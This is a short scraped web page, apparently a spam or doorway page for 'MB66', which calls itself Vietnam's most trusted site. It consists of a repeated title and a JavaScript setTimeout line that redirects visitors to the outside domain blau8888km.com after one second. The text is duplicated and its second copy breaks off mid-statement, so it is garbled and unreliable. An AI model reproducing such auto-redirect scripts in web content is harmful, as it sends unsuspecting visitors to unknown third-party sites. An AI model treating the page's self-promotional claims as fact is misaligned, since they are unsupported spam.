
Skip
to
content
GENEL
MB66 – MB66 Mới Nhất – Uy Tín #1 VN |
MB66.COM
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – MB66 Mới Nhất – Uy Tín #1 VN |
MB66.COM
setTimeout(function () { window.location.href =